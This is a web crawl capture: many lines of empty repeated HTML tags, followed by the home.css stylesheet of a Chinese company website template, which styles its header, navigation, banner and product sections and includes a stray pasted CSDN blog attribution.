<pre id='pl_dbebpre'><p id='pl_dbebp'><span id='pl_dbebs'></span></p></pre><td id='pl_dbebtd'></td><pre class='pl_dbebdiv'></pre><th></th><tr class='dbeb_ff'></tr><p id='dfe_p'><td id='dbeb_td'><p class='dbeb_pc'><span id=dfe_s'></span></p></td></p><tr></tr>
<pre id='pl_dbebpre'><p id='pl_dbebp'><span id='pl_dbebs'></span></p></pre><td id='pl_dbebtd'></td><pre class='pl_dbebdiv'></pre><th></th><tr class='dbeb_ff'></tr><p id='dfe_p'><td id='dbeb_td'><p class='dbeb_pc'><span id=dfe_s'></span></p></td></p><tr></tr>
<pre id='pl_dbebpre'><p id='pl_dbebp'><span id='pl_dbebs'></span></p></pre><td id='pl_dbebtd'></td><pre class='pl_dbebdiv'></pre><th></th><tr class='dbeb_ff'></tr><p id='dfe_p'><td id='dbeb_td'><p class='dbeb_pc'><span id=dfe_s'></span></p></td></p><tr></tr>
<pre id='pl_dbebpre'><p id='pl_dbebp'><span id='pl_dbebs'></span></p></pre><td id='pl_dbebtd'></td><pre class='pl_dbebdiv'></pre><th></th><tr class='dbeb_ff'></tr><p id='dfe_p'><td id='dbeb_td'><p class='dbeb_pc'><span id=dfe_s'></span></p></td></p><tr></tr>
<pre id='pl_dbebpre'><p id='pl_dbebp'><span id='pl_dbebs'></span></p></pre><td id='pl_dbebtd'></td><pre class='pl_dbebdiv'></pre><th></th><tr class='dbeb_ff'></tr><p id='dfe_p'><td id='dbeb_td'><p class='dbeb_pc'><span id=dfe_s'></span></p></td></p><tr></tr>
<pre id='pl_dbebpre'><p id='pl_dbebp'><span id='pl_dbebs'></span></p></pre><td id='pl_dbebtd'></td><pre class='pl_dbebdiv'></pre><th></th><tr class='dbeb_ff'></tr><p id='dfe_p'><td id='dbeb_td'><p class='dbeb_pc'><span id=dfe_s'></span></p></td></p><tr></tr>
<pre id='pl_dbebpre'><p id='pl_dbebp'><span id='pl_dbebs'></span></p></pre><td id='pl_dbebtd'></td><pre class='pl_dbebdiv'></pre><th></th><tr class='dbeb_ff'></tr><p id='dfe_p'><td id='dbeb_td'><p class='dbeb_pc'><span id=dfe_s'></span></p></td></p><tr></tr>
<pre id='pl_dbebpre'><p id='pl_dbebp'><span id='pl_dbebs'></span></p></pre><td id='pl_dbebtd'></td><pre class='pl_dbebdiv'></pre><th></th><tr class='dbeb_ff'></tr><p id='dfe_p'><td id='dbeb_td'><p class='dbeb_pc'><span id=dfe_s'></span></p></td></p><tr></tr>
<pre id='pl_dbebpre'><p id='pl_dbebp'><span id='pl_dbebs'></span></p></pre><td id='pl_dbebtd'></td><pre class='pl_dbebdiv'></pre><th></th><tr class='dbeb_ff'></tr><p id='dfe_p'><td id='dbeb_td'><p class='dbeb_pc'><span id=dfe_s'></span></p></td></p><tr></tr>
<pre id='pl_dbebpre'><p id='pl_dbebp'><span id='pl_dbebs'></span></p></pre><td id='pl_dbebtd'></td><pre class='pl_dbebdiv'></pre><th></th><tr class='dbeb_ff'></tr><p id='dfe_p'><td id='dbeb_td'><p class='dbeb_pc'><span id=dfe_s'></span></p></td></p><tr></tr>
<pre id='pl_dbebpre'><p id='pl_dbebp'><span id='pl_dbebs'></span></p></pre><td id='pl_dbebtd'></td><pre class='pl_dbebdiv'></pre><th></th><tr class='dbeb_ff'></tr><p id='dfe_p'><td id='dbeb_td'><p class='dbeb_pc'><span id=dfe_s'></span></p></td></p><tr></tr>
<pre id='pl_dbebpre'><p id='pl_dbebp'><span id='pl_dbebs'></span></p></pre><td id='pl_dbebtd'></td><pre class='pl_dbebdiv'></pre><th></th><tr class='dbeb_ff'></tr><p id='dfe_p'><td id='dbeb_td'><p class='dbeb_pc'><span id=dfe_s'></span></p></td></p><tr></tr>
<pre id='pl_dbebpre'><p id='pl_dbebp'><span id='pl_dbebs'></span></p></pre><td id='pl_dbebtd'></td><pre class='pl_dbebdiv'></pre><th></th><tr class='dbeb_ff'></tr><p id='dfe_p'><td id='dbeb_td'><p class='dbeb_pc'><span id=dfe_s'></span></p></td></p><tr></tr>
<pre id='pl_dbebpre'><p id='pl_dbebp'><span id='pl_dbebs'></span></p></pre><td id='pl_dbebtd'></td><pre class='pl_dbebdiv'></pre><th></th><tr class='dbeb_ff'></tr><p id='dfe_p'><td id='dbeb_td'><p class='dbeb_pc'><span id=dfe_s'></span></p></td></p><tr></tr>
<pre id='pl_dbebpre'><p id='pl_dbebp'><span id='pl_dbebs'></span></p></pre><td id='pl_dbebtd'></td><pre class='pl_dbebdiv'></pre><th></th><tr class='dbeb_ff'></tr><p id='dfe_p'><td id='dbeb_td'><p class='dbeb_pc'><span id=dfe_s'></span></p></td></p><tr></tr>
<pre id='pl_dbebpre'><p id='pl_dbebp'><span id='pl_dbebs'></span></p></pre><td id='pl_dbebtd'></td><pre class='pl_dbebdiv'></pre><th></th><tr class='dbeb_ff'></tr><p id='dfe_p'><td id='dbeb_td'><p class='dbeb_pc'><span id=dfe_s'></span></p></td></p><tr></tr>
<pre id='pl_dbebpre'><p id='pl_dbebp'><span id='pl_dbebs'></span></p></pre><td id='pl_dbebtd'></td><pre class='pl_dbebdiv'></pre><th></th><tr class='dbeb_ff'></tr><p id='dfe_p'><td id='dbeb_td'><p class='dbeb_pc'><span id=dfe_s'></span></p></td></p><tr></tr>
<pre id='pl_dbebpre'><p id='pl_dbebp'><span id='pl_dbebs'></span></p></pre><td id='pl_dbebtd'></td><pre class='pl_dbebdiv'></pre><th></th><tr class='dbeb_ff'></tr><p id='dfe_p'><td id='dbeb_td'><p class='dbeb_pc'><span id=dfe_s'></span></p></td></p><tr></tr>
<pre id='pl_dbebpre'><p id='pl_dbebp'><span id='pl_dbebs'></span></p></pre><td id='pl_dbebtd'></td><pre class='pl_dbebdiv'></pre><th></th><tr class='dbeb_ff'></tr><p id='dfe_p'><td id='dbeb_td'><p class='dbeb_pc'><span id=dfe_s'></span></p></td></p><tr></tr>
<pre id='pl_dbebpre'><p id='pl_dbebp'><span id='pl_dbebs'></span></p></pre><td id='pl_dbebtd'></td><pre class='pl_dbebdiv'></pre><th></th><tr class='dbeb_ff'></tr><p id='dfe_p'><td id='dbeb_td'><p class='dbeb_pc'><span id=dfe_s'></span></p></td></p><tr></tr>
<pre id='pl_dbebpre'><p id='pl_dbebp'><span id='pl_dbebs'></span></p></pre><td id='pl_dbebtd'></td><pre class='pl_dbebdiv'></pre><th></th><tr class='dbeb_ff'></tr><p id='dfe_p'><td id='dbeb_td'><p class='dbeb_pc'><span id=dfe_s'></span></p></td></p><tr></tr>
<pre id='pl_dbebpre'><p id='pl_dbebp'><span id='pl_dbebs'></span></p></pre><td id='pl_dbebtd'></td><pre class='pl_dbebdiv'></pre><th></th><tr class='dbeb_ff'></tr><p id='dfe_p'><td id='dbeb_td'><p class='dbeb_pc'><span id=dfe_s'></span></p></td></p><tr></tr>
<pre id='pl_dbebpre'><p id='pl_dbebp'><span id='pl_dbebs'></span></p></pre><td id='pl_dbebtd'></td><pre class='pl_dbebdiv'></pre><th></th><tr class='dbeb_ff'></tr><p id='dfe_p'><td id='dbeb_td'><p class='dbeb_pc'><span id=dfe_s'></span></p></td></p><tr></tr>
<pre id='pl_dbebpre'><p id='pl_dbebp'><span id='pl_dbebs'></span></p></pre><td id='pl_dbebtd'></td><pre class='pl_dbebdiv'></pre><th></th><tr class='dbeb_ff'></tr><p id='dfe_p'><td id='dbeb_td'><p class='dbeb_pc'><span id=dfe_s'></span></p></td></p><tr></tr>
<pre id='pl_dbebpre'><p id='pl_dbebp'><span id='pl_dbebs'></span></p></pre><td id='pl_dbebtd'></td><pre class='pl_dbebdiv'></pre><th></th><tr class='dbeb_ff'></tr><p id='dfe_p'><td id='dbeb_td'><p class='dbeb_pc'><span id=dfe_s'></span></p></td></p><tr></tr>
<pre id='pl_dbebpre'><p id='pl_dbebp'><span id='pl_dbebs'></span></p></pre><td id='pl_dbebtd'></td><pre class='pl_dbebdiv'></pre><th></th><tr class='dbeb_ff'></tr><p id='dfe_p'><td id='dbeb_td'><p class='dbeb_pc'><span id=dfe_s'></span></p></td></p><tr></tr>
<pre id='pl_dbebpre'><p id='pl_dbebp'><span id='pl_dbebs'></span></p></pre><td id='pl_dbebtd'></td><pre class='pl_dbebdiv'></pre><th></th><tr class='dbeb_ff'></tr><p id='dfe_p'><td id='dbeb_td'><p class='dbeb_pc'><span id=dfe_s'></span></p></td></p><tr></tr>
<pre id='pl_dbebpre'><p id='pl_dbebp'><span id='pl_dbebs'></span></p></pre><td id='pl_dbebtd'></td><pre class='pl_dbebdiv'></pre><th></th><tr class='dbeb_ff'></tr><p id='dfe_p'><td id='dbeb_td'><p class='dbeb_pc'><span id=dfe_s'></span></p></td></p><tr></tr>
<pre id='pl_dbebpre'><p id='pl_dbebp'><span id='pl_dbebs'></span></p></pre><td id='pl_dbebtd'></td><pre class='pl_dbebdiv'></pre><th></th><tr class='dbeb_ff'></tr><p id='dfe_p'><td id='dbeb_td'><p class='dbeb_pc'><span id=dfe_s'></span></p></td></p><tr></tr>
<pre id='pl_dbebpre'><p id='pl_dbebp'><span id='pl_dbebs'></span></p></pre><td id='pl_dbebtd'></td><pre class='pl_dbebdiv'></pre><th></th><tr class='dbeb_ff'></tr><p id='dfe_p'><td id='dbeb_td'><p class='dbeb_pc'><span id=dfe_s'></span></p></td></p><tr></tr>
<pre id='pl_dbebpre'><p id='pl_dbebp'><span id='pl_dbebs'></span></p></pre><td id='pl_dbebtd'></td><pre class='pl_dbebdiv'></pre><th></th><tr class='dbeb_ff'></tr><p id='dfe_p'><td id='dbeb_td'><p class='dbeb_pc'><span id=dfe_s'></span></p></td></p><tr></tr>
<pre id='pl_dbebpre'><p id='pl_dbebp'><span id='pl_dbebs'></span></p></pre><td id='pl_dbebtd'></td><pre class='pl_dbebdiv'></pre><th></th><tr class='dbeb_ff'></tr><p id='dfe_p'><td id='dbeb_td'><p class='dbeb_pc'><span id=dfe_s'></span></p></td></p><tr></tr>
<pre id='pl_dbebpre'><p id='pl_dbebp'><span id='pl_dbebs'></span></p></pre><td id='pl_dbebtd'></td><pre class='pl_dbebdiv'></pre><th></th><tr class='dbeb_ff'></tr><p id='dfe_p'><td id='dbeb_td'><p class='dbeb_pc'><span id=dfe_s'></span></p></td></p><tr></tr>
<pre id='pl_dbebpre'><p id='pl_dbebp'><span id='pl_dbebs'></span></p></pre><td id='pl_dbebtd'></td><pre class='pl_dbebdiv'></pre><th></th><tr class='dbeb_ff'></tr><p id='dfe_p'><td id='dbeb_td'><p class='dbeb_pc'><span id=dfe_s'></span></p></td></p><tr></tr>
<pre id='pl_dbebpre'><p id='pl_dbebp'><span id='pl_dbebs'></span></p></pre><td id='pl_dbebtd'></td><pre class='pl_dbebdiv'></pre><th></th><tr class='dbeb_ff'></tr><p id='dfe_p'><td id='dbeb_td'><p class='dbeb_pc'><span id=dfe_s'></span></p></td></p><tr></tr>
<pre id='pl_dbebpre'><p id='pl_dbebp'><span id='pl_dbebs'></span></p></pre><td id='pl_dbebtd'></td><pre class='pl_dbebdiv'></pre><th></th><tr class='dbeb_ff'></tr><p id='dfe_p'><td id='dbeb_td'><p class='dbeb_pc'><span id=dfe_s'></span></p></td></p><tr></tr>
<pre id='pl_dbebpre'><p id='pl_dbebp'><span id='pl_dbebs'></span></p></pre><td id='pl_dbebtd'></td><pre class='pl_dbebdiv'></pre><th></th><tr class='dbeb_ff'></tr><p id='dfe_p'><td id='dbeb_td'><p class='dbeb_pc'><span id=dfe_s'></span></p></td></p><tr></tr>
<pre id='pl_dbebpre'><p id='pl_dbebp'><span id='pl_dbebs'></span></p></pre><td id='pl_dbebtd'></td><pre class='pl_dbebdiv'></pre><th></th><tr class='dbeb_ff'></tr><p id='dfe_p'><td id='dbeb_td'><p class='dbeb_pc'><span id=dfe_s'></span></p></td></p><tr></tr>
<pre id='pl_dbebpre'><p id='pl_dbebp'><span id='pl_dbebs'></span></p></pre><td id='pl_dbebtd'></td><pre class='pl_dbebdiv'></pre><th></th><tr class='dbeb_ff'></tr><p id='dfe_p'><td id='dbeb_td'><p class='dbeb_pc'><span id=dfe_s'></span></p></td></p><tr></tr>
<pre id='pl_dbebpre'><p id='pl_dbebp'><span id='pl_dbebs'></span></p></pre><td id='pl_dbebtd'></td><pre class='pl_dbebdiv'></pre><th></th><tr class='dbeb_ff'></tr><p id='dfe_p'><td id='dbeb_td'><p class='dbeb_pc'><span id=dfe_s'></span></p></td></p><tr></tr>
<pre id='pl_dbebpre'><p id='pl_dbebp'><span id='pl_dbebs'></span></p></pre><td id='pl_dbebtd'></td><pre class='pl_dbebdiv'></pre><th></th><tr class='dbeb_ff'></tr><p id='dfe_p'><td id='dbeb_td'><p class='dbeb_pc'><span id=dfe_s'></span></p></td></p><tr></tr>
<pre id='pl_dbebpre'><p id='pl_dbebp'><span id='pl_dbebs'></span></p></pre><td id='pl_dbebtd'></td><pre class='pl_dbebdiv'></pre><th></th><tr class='dbeb_ff'></tr><p id='dfe_p'><td id='dbeb_td'><p class='dbeb_pc'><span id=dfe_s'></span></p></td></p><tr></tr>
<pre id='pl_dbebpre'><p id='pl_dbebp'><span id='pl_dbebs'></span></p></pre><td id='pl_dbebtd'></td><pre class='pl_dbebdiv'></pre><th></th><tr class='dbeb_ff'></tr><p id='dfe_p'><td id='dbeb_td'><p class='dbeb_pc'><span id=dfe_s'></span></p></td></p><tr></tr>
<pre id='pl_dbebpre'><p id='pl_dbebp'><span id='pl_dbebs'></span></p></pre><td id='pl_dbebtd'></td><pre class='pl_dbebdiv'></pre><th></th><tr class='dbeb_ff'></tr><p id='dfe_p'><td id='dbeb_td'><p class='dbeb_pc'><span id=dfe_s'></span></p></td></p><tr></tr>
<pre id='pl_dbebpre'><p id='pl_dbebp'><span id='pl_dbebs'></span></p></pre><td id='pl_dbebtd'></td><pre class='pl_dbebdiv'></pre><th></th><tr class='dbeb_ff'></tr><p id='dfe_p'><td id='dbeb_td'><p class='dbeb_pc'><span id=dfe_s'></span></p></td></p><tr></tr>
<pre id='pl_dbebpre'><p id='pl_dbebp'><span id='pl_dbebs'></span></p></pre><td id='pl_dbebtd'></td><pre class='pl_dbebdiv'></pre><th></th><tr class='dbeb_ff'></tr><p id='dfe_p'><td id='dbeb_td'><p class='dbeb_pc'><span id=dfe_s'></span></p></td></p><tr></tr>
<pre id='pl_dbebpre'><p id='pl_dbebp'><span id='pl_dbebs'></span></p></pre><td id='pl_dbebtd'></td><pre class='pl_dbebdiv'></pre><th></th><tr class='dbeb_ff'></tr><p id='dfe_p'><td id='dbeb_td'><p class='dbeb_pc'><span id=dfe_s'></span></p></td></p><tr></tr>
<pre id='pl_dbebpre'><p id='pl_dbebp'><span id='pl_dbebs'></span></p></pre><td id='pl_dbebtd'></td><pre class='pl_dbebdiv'></pre><th></th><tr class='dbeb_ff'></tr><p id='dfe_p'><td id='dbeb_td'><p class='dbeb_pc'><span id=dfe_s'></span></p></td></p><tr></tr>
<pre id='pl_dbebpre'><p id='pl_dbebp'><span id='pl_dbebs'></span></p></pre><td id='pl_dbebtd'></td><pre class='pl_dbebdiv'></pre><th></th><tr class='dbeb_ff'></tr><p id='dfe_p'><td id='dbeb_td'><p class='dbeb_pc'><span id=dfe_s'></span></p></td></p><tr></tr>
<pre id='pl_dbebpre'><p id='pl_dbebp'><span id='pl_dbebs'></span></p></pre><td id='pl_dbebtd'></td><pre class='pl_dbebdiv'></pre><th></th><tr class='dbeb_ff'></tr><p id='dfe_p'><td id='dbeb_td'><p class='dbeb_pc'><span id=dfe_s'></span></p></td></p><tr></tr>
<pre id='pl_dbebpre'><p id='pl_dbebp'><span id='pl_dbebs'></span></p></pre><td id='pl_dbebtd'></td><pre class='pl_dbebdiv'></pre><th></th><tr class='dbeb_ff'></tr><p id='dfe_p'><td id='dbeb_td'><p class='dbeb_pc'><span id=dfe_s'></span></p></td></p><tr></tr>
<pre id='pl_dbebpre'><p id='pl_dbebp'><span id='pl_dbebs'></span></p></pre><td id='pl_dbebtd'></td><pre class='pl_dbebdiv'></pre><th></th><tr class='dbeb_ff'></tr><p id='dfe_p'><td id='dbeb_td'><p class='dbeb_pc'><span id=dfe_s'></span></p></td></p><tr></tr>
<pre id='pl_dbebpre'><p id='pl_dbebp'><span id='pl_dbebs'></span></p></pre><td id='pl_dbebtd'></td><pre class='pl_dbebdiv'></pre><th></th><tr class='dbeb_ff'></tr><p id='dfe_p'><td id='dbeb_td'><p class='dbeb_pc'><span id=dfe_s'></span></p></td></p><tr></tr>
<pre id='pl_dbebpre'><p id='pl_dbebp'><span id='pl_dbebs'></span></p></pre><td id='pl_dbebtd'></td><pre class='pl_dbebdiv'></pre><th></th><tr class='dbeb_ff'></tr><p id='dfe_p'><td id='dbeb_td'><p class='dbeb_pc'><span id=dfe_s'></span></p></td></p><tr></tr>
<pre id='pl_dbebpre'><p id='pl_dbebp'><span id='pl_dbebs'></span></p></pre><td id='pl_dbebtd'></td><pre class='pl_dbebdiv'></pre><th></th><tr class='dbeb_ff'></tr><p id='dfe_p'><td id='dbeb_td'><p class='dbeb_pc'><span id=dfe_s'></span></p></td></p><tr></tr>
<pre id='pl_dbebpre'><p id='pl_dbebp'><span id='pl_dbebs'></span></p></pre><td id='pl_dbebtd'></td><pre class='pl_dbebdiv'></pre><th></th><tr class='dbeb_ff'></tr><p id='dfe_p'><td id='dbeb_td'><p class='dbeb_pc'><span id=dfe_s'></span></p></td></p><tr></tr>
<pre id='pl_dbebpre'><p id='pl_dbebp'><span id='pl_dbebs'></span></p></pre><td id='pl_dbebtd'></td><pre class='pl_dbebdiv'></pre><th></th><tr class='dbeb_ff'></tr><p id='dfe_p'><td id='dbeb_td'><p class='dbeb_pc'><span id=dfe_s'></span></p></td></p><tr></tr>
<pre id='pl_dbebpre'><p id='pl_dbebp'><span id='pl_dbebs'></span></p></pre><td id='pl_dbebtd'></td><pre class='pl_dbebdiv'></pre><th></th><tr class='dbeb_ff'></tr><p id='dfe_p'><td id='dbeb_td'><p class='dbeb_pc'><span id=dfe_s'></span></p></td></p><tr></tr>
<pre id='pl_dbebpre'><p id='pl_dbebp'><span id='pl_dbebs'></span></p></pre><td id='pl_dbebtd'></td><pre class='pl_dbebdiv'></pre><th></th><tr class='dbeb_ff'></tr><p id='dfe_p'><td id='dbeb_td'><p class='dbeb_pc'><span id=dfe_s'></span></p></td></p><tr></tr>
<pre id='pl_dbebpre'><p id='pl_dbebp'><span id='pl_dbebs'></span></p></pre><td id='pl_dbebtd'></td><pre class='pl_dbebdiv'></pre><th></th><tr class='dbeb_ff'></tr><p id='dfe_p'><td id='dbeb_td'><p class='dbeb_pc'><span id=dfe_s'></span></p></td></p><tr></tr>
<pre id='pl_dbebpre'><p id='pl_dbebp'><span id='pl_dbebs'></span></p></pre><td id='pl_dbebtd'></td><pre class='pl_dbebdiv'></pre><th></th><tr class='dbeb_ff'></tr><p id='dfe_p'><td id='dbeb_td'><p class='dbeb_pc'><span id=dfe_s'></span></p></td></p><tr></tr>
<pre id='pl_dbebpre'><p id='pl_dbebp'><span id='pl_dbebs'></span></p></pre><td id='pl_dbebtd'></td><pre class='pl_dbebdiv'></pre><th></th><tr class='dbeb_ff'></tr><p id='dfe_p'><td id='dbeb_td'><p class='dbeb_pc'><span id=dfe_s'></span></p></td></p><tr></tr>
<pre id='pl_dbebpre'><p id='pl_dbebp'><span id='pl_dbebs'></span></p></pre><td id='pl_dbebtd'></td><pre class='pl_dbebdiv'></pre><th></th><tr class='dbeb_ff'></tr><p id='dfe_p'><td id='dbeb_td'><p class='dbeb_pc'><span id=dfe_s'></span></p></td></p><tr></tr>
<pre id='pl_dbebpre'><p id='pl_dbebp'><span id='pl_dbebs'></span></p></pre><td id='pl_dbebtd'></td><pre class='pl_dbebdiv'></pre><th></th><tr class='dbeb_ff'></tr><p id='dfe_p'><td id='dbeb_td'><p class='dbeb_pc'><span id=dfe_s'></span></p></td></p><tr></tr>
<pre id='pl_dbebpre'><p id='pl_dbebp'><span id='pl_dbebs'></span></p></pre><td id='pl_dbebtd'></td><pre class='pl_dbebdiv'></pre><th></th><tr class='dbeb_ff'></tr><p id='dfe_p'><td id='dbeb_td'><p class='dbeb_pc'><span id=dfe_s'></span></p></td></p><tr></tr>
<pre id='pl_dbebpre'><p id='pl_dbebp'><span id='pl_dbebs'></span></p></pre><td id='pl_dbebtd'></td><pre class='pl_dbebdiv'></pre><th></th><tr class='dbeb_ff'></tr><p id='dfe_p'><td id='dbeb_td'><p class='dbeb_pc'><span id=dfe_s'></span></p></td></p><tr></tr>
<pre id='pl_dbebpre'><p id='pl_dbebp'><span id='pl_dbebs'></span></p></pre><td id='pl_dbebtd'></td><pre class='pl_dbebdiv'></pre><th></th><tr class='dbeb_ff'></tr><p id='dfe_p'><td id='dbeb_td'><p class='dbeb_pc'><span id=dfe_s'></span></p></td></p><tr></tr>
<pre id='pl_dbebpre'><p id='pl_dbebp'><span id='pl_dbebs'></span></p></pre><td id='pl_dbebtd'></td><pre class='pl_dbebdiv'></pre><th></th><tr class='dbeb_ff'></tr><p id='dfe_p'><td id='dbeb_td'><p class='dbeb_pc'><span id=dfe_s'></span></p></td></p><tr></tr>
</div></html>

--- FILE ---
content_type: text/css
request_url: http://www.yishouyuanbee.com/templates/cn_jialong/css/home.css
body_size: 12897
content:
@charset "utf-8";
body {
	color: #666;
	margin: 0;
	padding: 0;
	text-align: center;
	font-family: "微软雅黑";
	font-size: 14px;/*-moz-user-select:none;*/
	line-height: 25px;
	HEIGHT: 100%;
}
div, h1, h2, h3, h2, h5, h6, dl, dt, dd, ol, ul, li, p, q, span, strong, form, iframe, label, textarea, input {
	padding: 0;
	margin: 0;
	text-align: left
}
ul, li, ol {
	list-style: none;
	list-style-type: none
}
img {
	border: 1px solid #dedede;
	-ms-interpolation-mode: bicubic
}
textarea {
	overflow-y: auto
}
q {
	quotes: none
}
q:before, q:after {
	content: '';
	content: none
}
a {
	text-decoration: none;
	color: #333;
}
a:hover {
	text-decoration: none;
	color: #f57720;
}
.none, #none, .hide, #hide {
	display: none
}
#clear, .clear {
	clear: both;
	line-height: 1px;
	height: 1px;
	margin-top: -1px;
	overflow: hidden
}
a:link {
	text-decoration: none
}
a:visited {
	text-decoration: none;
}
a:active {
	text-decoration: underline;
}
.fl, .l, #l {
	float: left
}
.fl img{ border:none}
.fr, .r, #r {
	float: right
}
.MT10 {
	margin-top: 10px
}
.MB10 {
	margin:20px 0px
}
.PT10 {
	padding-top: 10px
}
.PB10 {
	padding-bottom: 10px
}
.PT30 {
	padding-top: 30px
}
.MT20 {
	margin-top: 20px
}
.MT50 {
	margin-top: 5px
}
.r5 {
	margin-right: 10px;
}
.bbai {
	background: #FFF !important;
}
.clearfix {
	zoom: 1;
}
.clearfix:after {
	content: ".";
	clear: both;
	height: 0;
	visibility: hidden;
	display: block;
}
.gray {
	color: #999;
	font-weight: normal;
}
.white {
	color: #fff;
	font-weight: normal;
}
.container {
	margin: 0 auto;
	width: 1000px;
}
a, li, span, p {
	transition: all 0.2s linear;
	-webkit-transition: all 0.2s linear;
	-moz-transition: all 0.2s linear;
	-o-transition: all 0.2s linear;
}
.vid-wrap{
    width:100%;background: #000;
    position:relative;
    padding-bottom:56.25%;
    height: 0;
}
.vid-wrap video{
    position: absolute;
    top:0;
    left: 0;
    width: 100%;
    height: 100%
}
--------------------- 
作者：夏末_阳光依然耀眼 
来源：CSDN 
原文：https://blog.csdn.net/boyit0/article/details/76975364 
版权声明：本文为博主原创文章，转载请附上博文链接！

#header {
}
.header_top {
	width: 100%;
	height: 35px;
	overflow: hidden;
	border-bottom: #dedede 1px solid;
}
.header_top ul {
	width: 1000px;
	height: 35px;
	line-height: 35px;
	overflow: hidden;
	margin: 0 auto;
}
.header_top ul .top_title {
	width: 860px;
	background: none;
	text-align: left;
	color: #808080;
}
.header_top ul .top_title b {
	color: #808080;
	padding-right: 10px;
}
.top_title h1 {
	font-size:14px;
	display:inline;
	font-weight:normal;
}
.header_top ul li {
	width: 140px;
	height: 35px;
	text-align: right;
	float: left;
	display: block;
	line-height: 35px;
	color: #ccc;
}
.header_top ul li a {
	color: #666;
}
.header_top ul li a:hover {
	color: #808080;
}
.hd_cont {
	position: relative;
	height: 135px;
	overflow: hidden;
}
.hd_cont .hd_logo {
	position: absolute;
	left: 0;
	top: 34px;
	width: 550px;
}
.hd_cont .hd_logo dd {
	margin-top: 13px;
	margin-left: 12px;
	padding-left: 20px;
	border-left: 1px solid #9B9B9B;
}
.hd_cont .hd_logo dd h2 {
	font-size: 14px;
	font-weight: normal;
	color: #808080;
}
.hd_cont .hd_logo dd p {
	font-size: 14px;
	color: #808080;
}
.hd_cont .dh_phone {
	padding: 0 0 18px 180px;
	margin-top: 40px;
	background: url(../images/phone.png) no-repeat left center;
	color: #5c5c5c;
}
.hd_cont .dh_phone dd {
	font-size: 26px;
	font-family: Arial, Helvetica, sans-serif;
	color: #f67114;
}
#nav {
	width: 100%;
	height: 50px;
	overflow: hidden;
	background: #333;
}
#navMenu {
	width: 1000px;
	overflow: hidden;
	height: 50px;
	margin: 0 auto;
}
#navMenu ul {
	overflow: hidden;
	height: 50px;
	text-align: center;
}
#navMenu ul li {
	float: left;
	display: block;
}
#navMenu ul li a {
	width: 125px;
	height: 100%;
	line-height: 50px;
	display: block;
	float: left;
	text-align: center;
	color: #FFF;
	font-size: 14px;
	font-family: "微软雅黑";
	background: url(../images/navline.gif) no-repeat left;
}
#navMenu ul li a:hover {
	background: #f57720;
}
#navMenu ul .home a {
	background: #f57720;
}
#navMenu ul .hover a {
	background: #f57720;
}

.search { width:1000px; margin:0px auto; height:40px; line-height:40px; text-align:center}
.search span {display:block; float:left}
.search span a{ display:block; float:left; padding:0px 7px}
.search span a:hover{ cursor:pointer}
.search b{color:#FF0004; display:block; float:left}
.searchbox{ display:block; float:right}

.banner {
	width: 100%;
	height: 430px;
	background: url(../images/banner01.jpg) no-repeat center;
}
.banner_pic {
	position: relative;
	width: 0px;
	height: 0px;
}
.banner img {
	display: block;
	margin: 0 auto;
}
.banner .num {
	overflow: hidden;
	height: 15px;
	position: absolute;
	bottom: 21px;
	left: 43%;
	zoom: 1;
	z-index: 3
}
.banner .num li {
	width: 67px;
	height: 10px;
	background: #fff;
	margin-right: 10px;
	cursor: pointer;
	float: left;
	font-size: 0;
	overflow: hidden;
}
.banner .num li.on {
	background: #f57720;}

.dropMenu {
	position: absolute;
	top: 0;
	z-index: 100;
	width: 160px;
	visibility: hidden;
	margin-top: -2px;
	padding-top: 10px;
	padding-bottom: 10px;
	background: #f57720;
}
.dropMenu li {
	display: block;
}
.dropMenu a {
	display: block;
	height: 35px; width:260px; overflow:hidden;
	line-height: 35px;
	padding-left: 10px;
	color: #FFFFFF;
}
* html .dropMenu a {
	width: 100%;
	color: #FFFFFF;
}
.dropMenu a:hover {
	color: fff;
	background-color: #666;
}
.dropMenu li {
	transition: none;
	-webkit-transition: none;
	-moz-transition: none;
	-o-transition: none;
}
.dropMenu a {
	transition: none;
	-webkit-transition: none;
	-moz-transition: none;
	-o-transition: none;
}
.main {
	width: 1000px;
	overflow: hidden;
	zoom: 1;
}
.main:after {
	content: ".";
	clear: both;
	height: 0;
	visibility: hidden;
	display: block;
}

/*产品*/
.cpbg {
	padding: 30px 0px;
	background-color: #f9f5f2;
}
.cpbox {
	background-color: #fff;
}
.cpmu {
	width: 210px;
	overflow: hidden;
}
.cpmu h2{
	width: 210px;
	height: 60px;
	line-height: 40px;
    font-size: 18px;
    text-align: center;
	color: #f57720;
	background: url(../images/cpmutit.png) no-repeat center;
}
.cpmu dl {
}
.cpmu dt {
	height: 40px;
	line-height: 40px;
	background: url(../images/cpmudt.png) no-repeat center;
}
.cpmu dt a {
	margin-left: 60px;
	font-size: 14px;
	color: #fff;
	font-weight: bold;
}
.cpmu dd {
	height: 40px;
	line-height: 40px;
	overflow: hidden;
}
.cpmu dd a {
	display: block;
	padding-left: 45px;
	color: #333;
	background: url(../images/cpmudd.png) no-repeat left center;
}
.cplist {
	margin-right: 20px;
	width: 730px;
	height: auto;
}
.cplist h2 {
	border-bottom: 1px solid #ccc;
}
.cplist ul {
	overflow: hidden;
}
.cplist li {
	margin-top: 5px;
	float: left;
	width: 182px;
}
.cplist li img{
	width:170px;
	height:130px;
	margin:0 5px;
	border: 1px #ccc solid;
	box-shadow: 2px 2px 2px rgba(0,0,0,0.4);
}
.cplist li img:hover{
    border-color: #f57720;
}
.cplist li span {
	display:block;
	overflow: hidden;
	width:182px;
	height: 23px;
	line-height: 23px;
	font-weight: bold;
	text-align: center;
	font-size: 14px;
}
.cplist li span a {
	color: #333;
}
.cplist li em {
	display:block;
	width: 172px;
	margin: 0 5px;
	text-align: center;
	height: 38px;
	line-height: 19px;
	overflow: hidden;
	font-style:normal;
	font-size: 12px;
	color: #999;
}

/*解决方案*/
.jjfabox {
	margin: 30px auto;
}
.famu {
	width: 210px;
	height: 576px;
}
.famu h2 img {
	display: block;
}
.famu ul {
}
.famu li {
	height: 44px;
	line-height: 44px;
	background: url(../images/famuli.png) no-repeat center;
}
.famu li a {
	display: block;
	text-align: center;
	color: #fff;
	text-decoration: none;
	height: 44px;
	line-height: 44px;
}
.famu li:hover {
	background-image: url(../images/famulih.png);
}
.faphone {
	position: relative;

	height: 124px;
	background: url(../images/faphone.png) no-repeat center;
}
.faphone span {
	position: absolute;
	left: 60px;
	top: 88px;
	font-size: 20px;
	color: #fff;
}
.facont {
	width: 770px;
	height: 576px;
}
.facont li {
	position: relative;
	margin-left: 20px;
	margin-bottom: 20px;
	float: left;
	width: 364px;
	height: 278px;
}
.facont li h5 {
	position: absolute;
	left: 0px;
	bottom: 0px;
	width: 100%;
	height: 36px;
	line-height: 36px;
